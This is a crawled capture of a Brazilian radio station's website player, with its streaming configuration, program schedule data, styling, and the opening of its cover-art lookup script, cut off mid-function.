            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
    var NEXT_SCHEDULES = {"1754742":{"id":"1754742","start":402,"end":22002,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2880","end_time":"3240"}},"1754694":{"id":"1754694","start":22002,"end":29202,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3240","end_time":"3360"}},"1754700":{"id":"1754700","start":29202,"end":32802,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3360","end_time":"3420"}},"1754706":{"id":"1754706","start":32802,"end":36402,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"3420","end_time":"3480"}},"1754711":{"id":"1754711","start":36402,"end":43602,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3480","end_time":"3600"}},"1754716":{"id":"1754716","start":43602,"end":50802,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3600","end_time":"3720"}},"1754721":{"id":"1754721","start":50802,"end":54402,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3720","end_time":"3780"}},"1754753":{"id":"1754753","start":54402,"end":61602,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3780","end_time":"3900"}},"2801582":{"id":"2801582","start":61602,"end":65202,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3900","end_time":"3960"}},"1754732":{"id":"1754732","start":65202,"end":72402,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3960","end_time":"4080"}},"1754737":{"id":"1754737","start":72402,"end":76002,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4080","end_time":"4140"}},"1754758":{"id":"1754758","start":76002,"end":86802,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4140","end_time":"4320"}},"1754743":{"id":"1754743","start":86802,"end":108402,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"4320","end_time":"4680"}},"2644603":{"id":2644603,"start":0,"end":402,"program_info":{"program_id":271847,"program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":2790,"end_time":2880}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2025-12-01';
        var RF3_COVER_HASH = '6a9fa5a9ac2cf9ac14aa48e37b1f123cd441f963';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/wp-admin/admin-ajax.php?postviews_id=3707&action=tie_postviews&_=1764643998649
body_size: -313
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 32</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="khfl0YUbAiBSJzHQV51KPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764644004171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=848b7016a7
body_size: 2121
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap);

:root {
    --marquee-gap: 60px;
    --marquee-gradient: var(--player-background);

    --player-icon-height: 30px;
    --player-icon-width: 30px;

    --player-cover-width: 56px;
    --player-cover-height: 56px;

    --player-content-space: var(--player-height);
}

.rf-player .rf-player-wrapper .rf-socials-container {
    min-width: 0;
}

.rf-player .rf-width-control,
.rf-player .rf-player-wrapper .rf-socials-container .apps-store-content {
    max-width: 100%;
}

.rf-player .rf-player-wrapper .rf-playing-now marquee,
.rf-player .rf-player-wrapper .rf-playing-now .marquee {
    display: block;
    position: relative;
}

.rf-player.player-version-4 .rf-player-wrapper .rf-playing-now {
    position: relative;
}

.rf-player .rf-player-container .rf-player-volume-meter::after {
    width: 16px;
    height: 16px;
    border-radius: 100%;
    content: '';
    display: block;
    position: absolute;
    background: var(--player-volume-slider-color);
    top: 50%;
    right: -8px;
    transform: translateY(-50%);
    border: 1px solid var(--player-volume-slider-color);
}

.rf-player .rf-player-wrapper .rf-playing-now .marquee {
    overflow: hidden;
    width: 100%;
    display: flex;
    align-items: center;
    gap: var(--marquee-gap);
    font-weight: 500;
}

.rf-player.player-version-4:not(.player-online) .rf-player-wrapper .rf-player-container .rf-player-container-block,
.rf-player.player-version-4:not(.player-online) .rf-player-wrapper .rf-player-container .rf-player-volume-wrapper {
    display: none;
}

.rf-player .rf-player-wrapper .rf-playing-now marquee::before,
.rf-player .rf-player-wrapper .rf-playing-now .marquee::before {
    content: '';
    width: 10%;
    height: 100%;
    display: block;
    background: linear-gradient(90deg,var(--marquee-gradient) 20.31%,hsla(0,0%,100%,0));
    left: 0;
    top: 0;
    position: absolute;
    z-index: 1;
}

.rf-player .rf-player-wrapper .rf-playing-now .marquee-content {
    display: inline-block;
    animation: marquee 10s linear infinite;
    white-space: nowrap;
    max-width: unset;
    min-width: 100%;
    flex-shrink: 0;
}
.rf-player.player-version-4 .rf-player-wrapper .rf-playing-now .marquee-content {
    animation: marquee 7s linear infinite;
}

.rf-player .rf-player-wrapper .rf-playing-now marquee::after,
.rf-player .rf-player-wrapper .rf-playing-now .marquee::after {
    content: '';
    width: 10%;
    height: 100%;
    display: block;
    background: linear-gradient(270deg,var(--marquee-gradient) 20.31%,hsla(0,0%,100%,0));
    right: 0;
    top: 0;
    position: absolute;
}

@keyframes marquee {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(calc(-100% - var(--marquee-gap)));
    }
}

.rf-player .rf-player-wrapper .rf-contact-options-menu-button,
.rf-player .rf-player-socials .rf-social-icon,
.rf-player .rf-player-container .rf-player-play-pause,
.rf-player .app-list .app-store-link,
.rf-contact-option + .rf-contact-option,
.rf-whatsapp-link {
    display: flex;
    align-items: center;
    justify-content: center;
}

.rf-player:not(.player-with-apps) .rf-player-wrapper .mobile-apps-store,
.rf-player:not(.player-online) .rf-player-wrapper .rf-player-container .rf-player-controls {
    display: none;
}

.rf-player {
    font-family: "Inter", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    letter-spacing: initial;
    padding: 0 10px;
}

.rf-player.player-version-3,
.rf-player.player-version-4 {
    position: fixed;
    width: 100%;
    display: flex;
    justify-content: center;
    z-index: 1000;
    left: 0;
}

.rf-player.player-position-top {
    top: 0;
}

.rf-player.player-position-bottom {
    bottom: 0;
}

.rf-player.player-version-3 .rf-player-wrapper {
    display: flex;
    height: 100%;
    align-items: center;
    justify-content: space-between;
}

.rf-player.player-version-4 .rf-player-wrapper {
    display: flex;
    height: 100%;
    align-items: center;
}

.rf-player.player-version-4 .rf-player-background {
    height: 100%;
    display: block;
    float: left;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: var(--player-cover-width);
    height: var(--player-cover-height);
    border-radius: 4px;
}

.rf-player.options-menu-open .rf-player-wrapper {
    justify-content: unset;
}

.rf-player .rf-player-cast {
    align-items: center;
    cursor: pointer;
    display: flex;
    margin-left: 20px;
}

.rf-player.player-online.player-castable .rf-player-cast:hover {
    opacity: 0.9;
}

.rf-player .rf-player-cast {
    display: none;
}

.rf-player.player-online.player-castable .rf-player-cast {
    display: flex;
}

.offline-container {
    padding: 6px 12px;
    background: #cc5542;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 1;
    border-radius: 999px;
    text-transform: uppercase;
}

.rf-player .rf-player-socials .rf-social-icon {
    border-radius: 100%;
    text-decoration: none;
}

.rf-player .rf-playing-now {
    display: flex;
    align-items: center;
    font-size: 13px;
    gap: 8px;
    font-weight: 500;
    margin-left: auto;
    margin-right: auto;
    padding: 0 24px;
    overflow: hidden;
    flex: 1;
}

.rf-player.player-version-4 .rf-playing-now {
    padding: 0;
    flex-direction: column;
    align-items: flex-start;
    max-width: 190px;
}

.rf-player.player-version-4 .rf-playing-now .rf-playing-info-item {
    flex-direction: column;
    align-items: flex-start;
}

.rf-player.player-version-4 .rf-playing-now .rf-playing-info-item.item-sequence-1,
.rf-player.player-version-4 .rf-playing-now .rf-playing-info-item.item-sequence-2 {
    position: absolute;
}

.rf-player .rf-player-container .rf-player-play-pause-container {
    display: flex;
    justify-content: center;
}

.rf-player .rf-playing-info-item {
    display: flex;
    align-items: center;
}

.rf-player .rf-player-socials {
    display: flex;
    align-items: center;
    gap: 8px;
}

.rf-player .rf-player-container {
    display: flex;
}

.rf-player.player-version-4 .rf-player-container {
    align-items: center;
    height: 100%;
}

.rf-player .rf-player-container .rf-player-play-pause,
.rf-player .app-list .app-store-link {
    cursor: pointer;
}

.rf-player .app-list .app-store-link {
    text-decoration: none;
}

.rf-player.player-online .offline-container,
.rf-player.player-online .player-offline {
    display: none;
}

.rf-player .rf-player-container .rf-player-play-pause-container .rf-player-play:not(.active),
.rf-player .rf-player-container .rf-player-play-pause-container .rf-player-pause:not(.active) {
    display: none;
}

.rf-player .rf-player-container .rf-player-controls {
    display: flex;
    align-items: center;
    gap: 20px;
}

.rf-player .app-list {
    display: flex;
    align-items: center;
    gap: 8px;
}

.rf-player:not(.player-with-socials-whatsapp) .rf-player-wrapper .rf-whatsapp,
.rf-player:not(.player-with-socials-list) .network-list {
    display: none;
}

.rf-player:not(.player-with-socials-list) .rf-socials-container .rf-contact-option.mobile-apps-store,
.rf-player:not(.player-with-apps) .rf-socials-container .rf-contact-option.rf-whatsapp {
    border: none;
}

.rf-player.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
    display: flex;
}

.rf-whatsapp-link {
    background: #2db442;
    font-weight: 500;
    padding: 6px 12px;
    border-radius: 6px;
    font-size: inherit;
    color: #fff;
    font-size: 12px;
    gap: 6px;
    text-decoration: none;
}

.rf-whatsapp-link:hover {
    color: #fff;
}

.rf-player:not(.player-with-apps):not(.player-with-socials-whatsapp):not(.player-with-socials-list) .rf-player-wrapper .rf-contact-options-menu {
    display: none;
}

.rf-player:not(.player-castable) .rf-player-wrapper .rf-contact-options-menu {
    margin-left: unset;
}

.rf-player.player-castable .rf-player-wrapper .rf-contact-options-menu {
    margin-left: 8px;
}

.rf-player .rf-player-wrapper .rf-contact-options-menu-button {
    width: 30px;
    height: 30px;
    border-radius: 8px;
    border: 0;
    color: var(--player-icon-color);
    flex-shrink: 0;
}

.rf-player .rf-player-wrapper .rf-contact-options-menu-button:hover {
    opacity: 0.9;
}

.rf-player .rf-player-wrapper .rf-socials-container {
    display: flex;
    align-items: center;
    height: 100%;
}

.rf-player.player-version-4 .rf-player-wrapper .rf-socials-container {
    margin-left: auto;
}

.rf-player:not(.options-menu-open) .rf-player-wrapper .rf-contact-options-menu {
    order: 1;
}

.rf-player.player-version-4 .rf-player-volume-wrapper {
    display: flex;
    align-items: center;
}
.rf-player.player-version-3 .rf-player-volume-area,
.rf-player.player-version-4 .rf-player-volume-area,
.rf-player.player-version-3 .rf-player-volume-indicator,
.rf-player.player-version-4 .rf-player-volume-indicator {
    cursor: pointer;
    user-select: none;
    touch-action: none;
}

.rf-player.player-version-4 .rf-playing-item-label {
    font-size: 12px;
}

.rf-contact-option + .rf-contact-option {
    padding-left: 12px;
    border-left: 1px solid;
    height: 100%;
    margin-left: 12px;
}

@media screen and (max-width: 720px) {
    .rf-player.player-version-3 .rf-player-wrapper .rf-player-container .rf-player-container-block .rf-player-controls .rf-player-volume,
    .rf-player.player-version-3:not(.options-menu-open) .rf-player-wrapper .rf-contact-option,
    .rf-player.player-version-3.options-menu-open .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-open,
    .rf-player.player-version-3:not(.options-menu-open) .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-close,
    .options-menu-open.rf-player.player-version-3 .rf-player-wrapper .rf-playing-now,
    .rf-player.player-version-3.player-online.player-castable.options-menu-open .rf-player-cast {
        display: none;
    }

    .rf-player.player-version-3:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-contact-options-menu {
        display: none;
    }

    .rf-player.player-version-3:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-socials-container {
        order: 1;
        padding: 0;
        margin-left: 8px;
    }

    .rf-player.player-version-3 .rf-contact-option + .rf-contact-option {
        border: none;
        margin: 0;
        padding: 0;
    }

    .rf-player.player-version-3.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link p {
        display: none;
    }

    .rf-player.player-version-3.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link {
        padding: 0;
        width: var(--player-icon-width);
        height: var(--player-icon-height);
        border-radius: 8px;
    }

    .rf-player.player-version-3 .rf-player-cast {
        order: 1;
        margin-left: unset;
    }

    .rf-player.player-version-3.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        order: -1;
    }

    .rf-player.player-version-3:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        display: flex;
    }

    .rf-player.player-version-3.options-menu-open .rf-player-wrapper .rf-contact-options-menu {
        margin-left: 16px;
    }

    .rf-player.player-version-3.player-castable.player-online .rf-playing-now {
        padding-right: 60px;
    }

    .rf-player.player-version-3 .rf-player-wrapper .rf-socials-container .mobile-apps-store {
        flex-shrink: 0;
        max-width: unset;
    }

    .rf-player.player-version-3 .rf-player-wrapper .rf-socials-container {
        gap: 8px;
        overflow: auto;
        padding-left: 1px;
        margin-left: 16px;
        direction: rtl;
    }

    .rf-player.player-version-3.options-menu-open .rf-player-wrapper .rf-socials-container {
        flex: 1;
    }
}

@media screen and (min-width: 720.97px) {
    .rf-player.player-version-3 .rf-player-wrapper .rf-contact-options-menu,
    .rf-player.player-version-3 .rf-player-wrapper .mobile-apps-store .app-store-label {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    :root {
        --player-cover-width: 54px;
        --player-cover-height: 54px;
    }

    .rf-player.player-version-4:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-contact-options-menu {
        display: none;
    }

    .rf-player.player-version-4:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        display: flex;
    }

    .rf-player.player-version-4:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-socials-container {
        order: 1;
        padding: 0;
        margin-left: 8px;
    }

    .rf-player.player-version-4 .rf-contact-option + .rf-contact-option {
        border: none;
        margin: 0;
        padding: 0;
    }

    .rf-player.player-version-4 .rf-player-wrapper .rf-socials-container {
        gap: 8px;
        overflow: auto;
        padding-left: 1px;
        direction: rtl;
        margin-left: 16px;
    }

    .rf-player.player-version-4.options-menu-open .rf-player-wrapper .rf-socials-container {
        flex: 1;
    }

    .rf-player.player-version-4.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        order: -1;
    }

    .rf-player.player-version-4.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link {
        padding: 0;
        width: var(--player-icon-width);
        height: var(--player-icon-height);
        border-radius: 8px;
    }

    .rf-player.player-version-4.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link p {
        display: none;
    }

    .rf-player.player-version-4 .rf-player-wrapper .rf-socials-container .mobile-apps-store {
        flex-shrink: 0;
        max-width: unset;
    }

    .rf-player.player-version-4 .rf-player-wrapper .rf-player-container .rf-player-volume-wrapper,
    .rf-player.player-version-4:not(.options-menu-open) .rf-player-wrapper .rf-contact-option,
    .rf-player.player-version-4.options-menu-open .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-open,
    .rf-player.player-version-4:not(.options-menu-open) .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-close,
    .options-menu-open.rf-player.player-version-4 .rf-player-wrapper .rf-playing-now,
    .rf-player.player-version-4.player-online.player-castable.options-menu-open .rf-player-cast {
        display: none;
    }

    .rf-player.player-version-4 .rf-player-cast {
        order: 1;
        margin-left: unset;
    }

    .rf-player.player-version-4.options-menu-open .rf-player-wrapper .rf-contact-options-menu {
        margin-left: 16px;
    }
}

@media screen and (min-width: 768.97px) {
    .rf-player.player-version-4 .rf-player-wrapper .rf-contact-options-menu,
    .rf-player.player-version-4 .rf-player-wrapper .mobile-apps-store .app-store-label {
        display: none;
    }

    .rf-player.player-version-4 .rf-contact-option + .rf-contact-option {
        padding-left: 12px;
        border-left: 1px solid;
        height: 100%;
        margin-left: 12px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=848b7016a7
body_size: 3355
content:
var RFGeneralPlayer = (function (argument) {
    var playerInitialized = false;
    var playerOffline = false;

    var playingSchedules = [];
    var nextSchedules = [];
    var nearestSchedules = [];

    var actualSchedule = null;
    var actualScheduleValue = '';
    var actualPlayingTrack = false;
    var actualPlayingTrackSanitized = false;
    var lastValidPlayingTrackSanitized = false;
    var nearestSchedule = null;

    var sanitizedTrackValues = {};
    var trackImageList = {};
    var lastTrackSearchValue = null;
    var retrySearchTrackTimer = null;
    var streamingInfoLoadTimer = null;

    const REFRESH_INTERVAL_DEFAULT = 30000; // 30s
    const REFRESH_INTERVAL_OFFLINE = 120000; // 120s/2min
    const REFRESH_INTERVAL_NO_MUSIC = 600000; // 600s/10min

    function searchCoverForCurrentTrack() {
        if (retrySearchTrackTimer) {
            clearTimeout(retrySearchTrackTimer);
            retrySearchTrackTimer = null;
        }

        if (actualPlayingTrackSanitized && typeof trackImageList[actualPlayingTrackSanitized] !== 'undefined') {
            lastValidPlayingTrackSanitized = actualPlayingTrackSanitized;
            return false;
        }

        if (!actualPlayingTrackSanitized || actualPlayingTrackSanitized === lastTrackSearchValue) {
            return false;
        }

        lastTrackSearchValue = actualPlayingTrackSanitized;

        fetch(
            `${RF3_COVER_API_HOST}/api/streaming/song-cover?q=${encodeURIComponent(actualPlayingTrackSanitized)}&base-date=${RF3_COVER_BASE_DATE}&hash=${RF3_COVER_HASH}`
        ).then(response => response.json()).then((data) => {
            if (data.cover === null) {
                lastValidPlayingTrackSanitized = false;
                retrySearchTrackTimer = window.setTimeout(searchCoverForCurrentTrack, 30000);
            } else {
                trackImageList[actualPlayingTrackSanitized] = data.cover;
                lastValidPlayingTrackSanitized = actualPlayingTrackSanitized;
            }

            RFGeneralPlayer.updatePlayerData();
        }).catch(() => {
            lastValidPlayingTrackSanitized = false;
